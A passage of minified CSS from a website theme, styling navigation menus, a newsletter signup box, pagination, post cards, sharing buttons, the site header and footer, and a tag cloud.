.2s;visibility:hidden}.site-header[data-state=navigation-open] .nav-classic{opacity:1;transform:translateZ(0);visibility:visible}.nav-classic__menu-link[aria-expanded=true]{color:var(--kutak--color--contrast)}.nav-classic__menu-link[aria-expanded=true]:after{transform:rotate(45deg)}.nav-classic__submenu{background-color:var(--kutak--theme--highlight--color--base);max-block-size:0;overflow:hidden;transition:max-height .3s,visibility .3s;visibility:hidden}.nav-classic__submenu[aria-hidden=false]{max-block-size:var(--nav-submenu-max-height, 0);visibility:visible}.nav-classic__submenu .nav-classic__menu-item:first-of-type{padding-block-start:var(--kutak--space--2xs)}.nav-classic__submenu .nav-classic__menu-item:last-of-type{padding-block-end:var(--kutak--space--2xs)}.nav-classic__submenu ul .nav-classic__menu-link{padding-inline-start:calc(var(--kutak--space--site) + var(--kutak--space--s))}}.nav-primary{display:grid;justify-items:center}.nav-primary__menu{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:calc(-1 * var(--kutak--space--2xs) / 2);padding:0;width:100%}.nav-primary__menu[data-items="4"],.nav-primary__menu[data-items="7"],.nav-primary__menu[data-items="8"],.nav-primary__menu[data-items="11"]{max-width:930px}.nav-primary__menu-item{align-self:center;margin:0;padding:calc(var(--kutak--space--2xs) / 2);width:100%}@media (min-width: 20em){.nav-primary__menu-item{width:50%}}@media (min-width: 33.75em){.nav-primary__menu-item{width:33.33334%}}@media (min-width: 47.5em){.nav-primary__menu-item{width:25%}.nav-primary__menu[data-items="6"] .nav-primary__menu-item,.nav-primary__menu[data-items="9"] .nav-primary__menu-item{width:33.33334%}}@media (min-width: 56.25em){.nav-primary__menu-item{max-width:13.5rem;width:20%}.nav-primary__menu[data-items="4"] .nav-primary__menu-item,.nav-primary__menu[data-items="7"] .nav-primary__menu-item,.nav-primary__menu[data-items="8"] .nav-primary__menu-item{width:25%}}@media (min-width: 62.5em){.nav-primary__menu[data-items="6"] .nav-primary__menu-item,.nav-primary__menu[data-items="12"] .nav-primary__menu-item{width:16.666667%}}.nav-primary__menu-link{aspect-ratio:10/7;background-color:var(--kutak--color--border);border-radius:var(--kutak--radius--m);display:block;overflow:hidden;position:relative;z-index:1}.nav-primary__menu-link:after{background:linear-gradient(to top,var(--kutak--color--overlay-image),rgba(0,0,0,0));bottom:0;content:"";height:100%;left:0;position:absolute;width:100%}.nav-primary__menu-title{color:#fff;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--base-small);font-weight:var(--kutak--font-weight--elements);inset-block-end:.875rem;inset-inline-end:.875rem;inset-inline-start:.875rem;line-height:1.2;position:absolute;text-align:center;word-break:break-word;z-index:1}.nav-primary__menu-image{background-position:center;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.nav-secondary__menu{display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center;list-style:none;padding:0}.nav-secondary__menu-item{font-size:var(--kutak--font-size--base-small);margin:0}.nav-secondary__menu-link{color:var(--kutak--color--contrast-dim);padding:.5rem}.newsletter-box{border-radius:var(--kutak--radius--m);padding:var(--kutak--space--card)}.newsletter-box>*+*{margin-block-start:var(--kutak--space--xs)}.newsletter-box__info,.newsletter-box [data-message]{font-size:var(--kutak--font-size--xs)}.newsletter-box [data-message]{background-color:var(--kutak--color--base);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:none;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.25rem;padding-block-start:.25rem;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form{--kutak--flow--content: var(--kutak--space--xs);background:transparent;border-radius:var(--kutak--radius--s);position:relative}.newsletter-box__form.loading [data-message=loading]{--kutak--color--base: var(--kutak--color--secondary);--kutak--color--contrast: var(--kutak--color--secondary-contrast);display:inline-block}.newsletter-box__form.error [data-message=error]{--kutak--color--base: var(--kutak--color--error);--kutak--color--contrast: var(--kutak--color--error-contrast);display:inline-block}.newsletter-box__form.success [data-message=success]{--kutak--color--base: var(--kutak--color--success);--kutak--color--contrast: var(--kutak--color--success-contrast);display:inline-block}.newsletter-box__form-field{background-color:var(--kutak--color--base);border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);display:flex;padding:.25rem;position:relative;transition:border .2s}.newsletter-box__form-field:focus-within{border-color:var(--kutak--color--border-highlight)}.newsletter-box__form-field input{background:transparent;border:0;padding-block-end:0;padding-block-start:0;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form-submit{font-size:var(--kutak--font-size--elements)}.pagination{margin-block-start:var(--kutak--space--row);text-align:center}.pagination__container{align-items:center;display:flex;flex-direction:column}.pagination__info{color:var(--kutak--color--contrast-dim);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);margin-block-start:.5rem;order:2;text-transform:uppercase;width:100%}.pagination-arrows{align-items:center;display:inline-flex;flex-wrap:wrap;gap:2px;justify-content:center}.pagination-arrows__prev,.pagination-arrows__next{align-items:center;display:flex;height:3rem;justify-content:center;position:relative;width:3rem}.pagination-arrows__prev svg,.pagination-arrows__next svg{color:var(--kutak--color--contrast-dim);pointer-events:none;position:relative;transition:color .2s;width:.5rem;z-index:1}.pagination-arrows__link{border:1px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);height:100%;left:0;position:absolute;top:0;transition:border-color .2s;width:100%}.pagination-arrows__link+svg{color:var(--kutak--color--contrast)}.pagination-arrows__link:hover{border-color:var(--kutak--color--border-highlight)}.pagination-load-more{border-radius:var(--kutak--radius--s);display:inline-block;position:relative;vertical-align:middle}.pagination-load-more__loader{display:block;left:50%;margin-left:-1rem;margin-top:-1rem;opacity:0;position:absolute;top:50%;transform:translate3d(0,30px,0);transition:opacity .3s .1s,transform .3s .1s;visibility:hidden}.pagination-load-more__button{transition:border-color .2s,opacity .3s .1s,transform .3s .1s}.pagination-load-more__error{color:var(--kutak--color--error);display:none;font-size:var(--kutak--font-size--2xs)}.pagination-load-more[data-state=loading] .pagination-load-more__loader{opacity:1;transform:translateZ(0);visibility:visible}.pagination-load-more[data-state=loading] .pagination-load-more__loader:after{animation-name:rotate}.pagination-load-more[data-state=loading] .pagination-load-more__button{opacity:0;transform:translate3d(0,-20px,0)}.pagination-load-more[data-state=error] .pagination-load-more__error{display:block}.post-card{display:flex;flex-direction:column}.post-card__media{border-radius:var(--kutak--radius--m);outline:0;position:relative}.post-card__figure{background:var(--kutak--color--border);border-radius:var(--kutak--radius--m);overflow:hidden;position:relative;z-index:1}.post-card__image{aspect-ratio:16/9;object-fit:cover;width:100%}.post-card__content{background:var(--kutak--color--base);border-radius:var(--kutak--radius--m);display:flex;flex:1 0 auto;flex-direction:column;margin-block-start:-.625rem;margin-inline-end:.625rem;margin-inline-start:.625rem;padding:1.25rem;padding-block-end:0;padding-block-start:1.75rem;position:relative;z-index:2}.post-card__content-link{display:block;margin-block-end:1em}.post-card__content-link>*+*{margin-block-start:1em}.post-card__content-link:hover{color:inherit}.post-card__title{font-size:var(--kutak--font-size--post-card-title);letter-spacing:-.0625rem;line-height:1.25}.post-card__excerpt{-webkit-box-orient:vertical;display:-webkit-box;font-size:var(--kutak--font-size--base-small);-webkit-line-clamp:3;line-height:1.5;max-height:5.0625rem;overflow:hidden;text-overflow:ellipsis}.post-card__access{align-items:center;background-color:var(--kutak--color--secondary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;line-height:1.4;padding:.25rem .375rem}.post-card__access svg{height:.875rem;width:.875rem}.post-card__footer{border-block-end:1px solid var(--kutak--color--border-dim);color:var(--kutak--color--contrast-dim);column-gap:var(--kutak--space--xs);display:flex;flex-wrap:wrap;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.015625rem;margin-block-start:auto;padding-block-end:var(--kutak--space--s);row-gap:var(--kutak--space--3xs);text-transform:uppercase}.post-card__meta-tag-primary{margin-block-start:-.5rem;margin-inline-end:-.5rem;margin-inline-start:-.5rem;outline-offset:-.5rem;padding:.5rem;position:relative}.post-card[data-layout=highlight] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=highlight] .post-card__title{font-size:var(--kutak--font-size--2xl);font-weight:var(--kutak--font-weight--headings)}@media (min-width: 54.375em){.post-card[data-layout=highlight] .post-card__media,.post-card[data-layout=highlight] .post-card__figure{border-radius:var(--kutak--radius--l)}.post-card[data-layout=highlight] .post-card__content{margin-block-start:-1.25rem;margin-inline-end:1.25rem;margin-inline-start:1.25rem}}@media (min-width: 72.5em){.post-card[data-layout=highlight] .post-card__excerpt{-webkit-line-clamp:2;max-height:3.375rem}}.post-card[data-layout=horizontal]{--kutak-grid-horizontal-image-min-width: 6.25rem;display:grid;gap:var(--kutak--space--xs-s)}.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:minmax(clamp(var(--kutak-grid-horizontal-image-min-width),10vw,11.25rem),2fr) 4fr}@media (min-width: 62.5em){.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:3fr 4fr}}.post-card[data-layout=horizontal] .post-card__figure{aspect-ratio:10/9;height:100%}.post-card[data-layout=horizontal] .post-card__image{height:100%;inset:0;position:absolute}.post-card[data-layout=horizontal] .post-card__content{margin:0;padding-block-end:.3125rem;padding-block-start:.625rem;padding-inline-end:0;padding-inline-start:0}.post-card[data-layout=horizontal] .post-card__content-link{margin-block-end:var(--kutak--space--2xs);margin-block-start:0}.post-card[data-layout=horizontal] .post-card__title{font-size:var(--kutak--font-size--post-card-horizontal-title);letter-spacing:-.03725rem;line-height:1.3}.post-card[data-layout=horizontal] .post-card__access{font-size:var(--kutak--font-size--3xs);margin-block-start:var(--kutak--space--2xs)}.post-card[data-layout=horizontal] .post-card__access svg{height:.75rem;width:.75rem}.post-card[data-layout=horizontal] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=horizontal] .post-card__tags,.post-card[data-layout=horizontal] .post-card__footer{font-size:calc(var(--kutak--font-size--3xs) - 1px)}@media (min-width: 37.5em){.posts-feed{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.posts-feed{--kutak--grid--columns: 3}}.related-posts__grid{--kutak--space--row: var(--kutak--space--s)}@media (min-width: 37.5em){.related-posts__grid{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.related-posts__grid{--kutak--grid--columns: 3}}.sharing-buttons__list{align-items:flex-start;display:flex;gap:.25rem;list-style:none;margin:0;padding:0}.sharing-buttons__list-item{margin:0}.sharing-buttons__list-link{border-radius:var(--kutak--radius--m);display:flex;padding:.625rem;position:relative;transition:background-color .2s,color .2s}.sharing-buttons__list-link:hover,.sharing-buttons__list-link:focus-visible{color:var(--kutak--color--primary)}.sharing-buttons__list-link svg{height:1rem;width:1rem}.sharing-buttons__tooltip{background:var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);left:50%;opacity:0;padding:.25rem .5rem;pointer-events:none;position:absolute;top:calc(100% + .5rem);transform:translate(-50%);transition:all .2s;visibility:hidden;white-space:nowrap}.sharing-buttons__tooltip:before{border-block-end:.375rem solid var(--kutak--color--primary);border-inline-end:.375rem solid transparent;border-inline-start:.375rem solid transparent;bottom:100%;content:"";height:0;left:calc(50% - .375rem);position:absolute;width:0}.sharing-buttons__tooltip[aria-hidden=false]{opacity:1;visibility:visible}.site-actions{--kutak--site-actions--height: 0px;height:calc(var(--kutak--dvh, 100vh) - var(--kutak--site-header--offset));left:0;padding-top:var(--kutak--size--header);position:absolute;top:0;transition:visibility .2s;visibility:hidden;width:100%}.site-header[data-state] .site-actions{visibility:visible}@media (min-width: 62.5em){.site-header[data-style=classic] .site-actions{display:none}}.site-actions__bg,.site-actions__backdrop{height:100vh;left:0;position:absolute;top:0;width:100%}.site-actions__backdrop{background:var(--kutak--color--overlay-backdrop);opacity:0;transition:opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state] .site-actions__backdrop{opacity:1;visibility:visible}.site-actions__bg{background:var(--kutak--color--base);max-height:0;transition:max-height .3s}.site-header[data-state] .site-actions__bg{max-height:calc(var(--kutak--site-actions--height) + var(--kutak--size--header))}.site-actions__container{max-block-size:100%;overflow-y:auto;position:relative}.site-actions__navigation{opacity:0;padding-block-end:max(var(--kutak--space--s) + var(--kutak--space--2xs),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--s);position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=navigation-open] .site-actions__navigation{opacity:1;transform:translateZ(0);visibility:visible}.site-actions__navigation>*+*{margin-block-start:var(--kutak--space--s)}.site-actions__search{opacity:0;position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=search-open] .site-actions__search{opacity:1;transform:translateZ(0);visibility:visible}.site-footer{padding-block-end:max(var(--kutak--space--m),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--m)}.site-footer>*+*{margin-block-start:var(--kutak--space--s)}.site-footer__content>*+*{margin-block-start:var(--kutak--space--xs)}.site-footer__content a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__content a:hover{color:var(--kutak--color--link--hover)}.site-footer__content .nav-secondary__menu-link{color:var(--kutak--color--contrast)}.site-footer__socials{border-block-end:1px solid var(--kutak--color--border-dim);padding-block-end:var(--kutak--space--m)}.site-footer__copyright{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--2xs);text-align:center}.site-footer__copyright a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__copyright a:hover{color:var(--kutak--color--link--hover-contrast)}.site-header{--kutak--site-header--offset: 0px;block-size:var(--kutak--size--header);display:flex;justify-content:center;position:sticky;top:0;z-index:var(--kutak--z-index--on-top)}@media (min-width: 62.5em){.site-header{top:-.1px}}.site-header__bg{background-color:var(--kutak--color--base);block-size:var(--kutak--size--header);inline-size:100%;inset-block-start:0;inset-inline-start:0;position:absolute;transform-origin:top;transition:transform .3s;z-index:var(--kutak--z-index--default)}@media (min-width: 62.5em){.site-header__bg{transform:translateZ(0) scaleY(0)}[data-header-style=classic] .site-header__bg,.site-header[data-is-sticky=true] .site-header__bg{transform:none}}.page-template-no-heading .site-header__bg{transform:none}.site-header__container{align-items:center;display:flex;inline-size:100%;justify-content:space-between;padding:0 var(--kutak--space--site);position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__container{justify-content:flex-end}}@media (min-width: 68.75em){[data-header-style=modern] .site-header__container{justify-content:center}}.site-header__logo{color:var(--kutak--color--primary);font-size:1.75rem;font-weight:var(--kutak--font-weight--base-bold);text-transform:uppercase;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__logo{margin-inline-end:auto}}.site-header__logo-image{display:block;max-block-size:var(--kutak--size--logo)}.site-header__hamburger{block-size:40px;inline-size:40px;margin-inline-end:var(--kutak--space--s);margin-inline-start:-5px;position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__hamburger{display:none}}.site-header__hamburger:before,.site-header__hamburger:after{content:""}.site-header__hamburger span,.site-header__hamburger:before,.site-header__hamburger:after{background:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);display:block;inline-size:30px;inset-inline-start:5px;position:absolute;transition:all .2s;will-change:transform}.site-header__hamburger:before{inset-block-start:11px}.site-header__hamburger span{inline-size:25px;inset-block-start:19px}.site-header__hamburger:after{inline-size:10px;inset-block-start:27px}.site-header__hamburger[aria-expanded=true]:before{transform:translate3d(-4px,8px,0) rotate(45deg)}.site-header__hamburger[aria-expanded=true] span{opacity:0}.site-header__hamburger[aria-expanded=true]:after{inline-size:30px;transform:translate3d(-4px,-8px,0) rotate(-45deg)}.site-header__search-trigger{block-size:40px;inline-size:40px;margin-inline-end:-5px;margin-inline-start:calc(var(--kutak--space--s) - .25rem);position:relative;z-index:var(--kutak--z-index--foreground)}.site-header__search-trigger:before,.site-header__search-trigger:after{content:"";position:absolute;transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger:before{block-size:22px;border:1.5px solid var(--kutak--color--contrast-dim);border-radius:50%;inline-size:22px;inset-block-start:8px;inset-inline-start:8px}.site-header__search-trigger:after{background-color:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);inline-size:8px;inset-block-start:28px;inset-inline-start:25px;transform:rotate(45deg)}.site-header__search-trigger span{block-size:100%;inline-size:100%;inset-block-start:0;inset-inline-start:0;opacity:0;position:absolute;transform:translateY(5px);transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger span:before,.site-header__search-trigger span:after{background:var(--kutak--color--contrast-dim);block-size:2px;border-radius:var(--kutak--radius--xs);content:"";display:block;inline-size:30px;inset-inline-start:5px;position:absolute}.site-header__search-trigger span:before{inset-block-start:11px;transform:translate3d(0,8px,0) rotate(45deg)}.site-header__search-trigger span:after{inset-block-start:27px;transform:translate3d(0,-8px,0) rotate(-45deg)}.site-header__search-trigger[aria-expanded=true]:before,.site-header__search-trigger[aria-expanded=true]:after{opacity:0;transform:translateY(-5px)}.site-header__search-trigger[aria-expanded=true] span{opacity:1;transform:none}@media (min-width: 62.5em){[data-header-style=classic] .site-header__search-trigger:before{block-size:17px;inline-size:17px;inset-block-start:10px;inset-inline-start:12px}[data-header-style=classic] .site-header__search-trigger:after{inline-size:6px;inset-block-start:26px;inset-inline-start:25px}}.site-heading{align-items:start;display:flex;flex-direction:column;gap:var(--kutak--space--s);padding-block-start:var(--kutak--space--section)}@media (min-width: 31.25em){.site-heading{flex-direction:row;justify-content:space-between}}.site-heading__figure{background:var(--kutak--color--border);border-radius:50%;display:block;flex:1 0 auto;inline-size:100%;max-inline-size:clamp(3.75rem,5.9016vw + 2.3115rem,6rem);overflow:hidden;z-index:1}.site-heading__content{flex:1 1 auto}.site-heading__image{aspect-ratio:1/1;inline-size:100%;object-fit:cover}.site-heading__title{margin-block-end:.5rem}.site-heading__description{margin-block-start:.5rem}.site-heading__meta{display:flex;margin-block-start:var(--kutak--space--xs);margin-inline-start:-.5rem}.site-heading__meta-item{align-items:center;color:var(--kutak--color--contrast-dim);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;letter-spacing:.015625rem;line-height:1;padding:.5rem;text-transform:uppercase}.site-heading__meta svg{block-size:1.25rem;inline-size:1.25rem}.site-heading__info{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}@media (min-width: 31.25em){.site-heading__info{text-align:center}.site-heading__info span{display:block;font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings);line-height:1.1;margin-block-end:.5rem}}.site{display:flex;flex-direction:column;min-height:100vh}.site-main{flex:1 0 auto}.socials{display:flex;flex-wrap:wrap;gap:var(--kutak--space--s);justify-content:center}.socials [data-social]{background:transparent;border-radius:50%;color:var(--kutak--color--contrast-dim);display:flex;padding:.125rem}.socials [data-social]:hover{color:var(--kutak--color--primary)}.socials [data-social]:focus-visible{outline-offset:.375rem}.socials [data-social] svg{height:1.5rem;width:1.5rem}.tagcloud{display:flex;flex-wrap:wrap;gap:.25rem}.tagcloud a{background:var(--kutak--color--base);border-radius:var(--kutak--radius--s);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);padding:.5rem .875rem}.tagcloud a:hover{color:var(--kutak--color--secondary-contrast)}